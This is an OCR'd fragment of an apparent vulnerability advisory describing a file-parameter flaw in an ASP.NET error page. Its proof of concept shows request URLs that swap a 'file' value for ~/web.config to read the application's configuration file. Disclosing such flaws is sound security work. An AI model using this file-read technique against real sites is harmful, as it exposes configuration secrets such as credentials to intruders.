
vulnerability in file parameter.

# 2. Proof of Concept (PoC)

Access a page that don’t exist like 
/test.aspx and then you will be 
redirected to

https://vulnerable_webiste.com/error?
StatusCode=404&file=~/FileNotFoundPage.html

After that change the file 
/FileNotFoundPage.html to /web.config 
and you be able to see the

/web.config file of the application.

https://vulnerable_webiste.com/error?
StatusCode=404&file=~/web.config

# 3. Research:
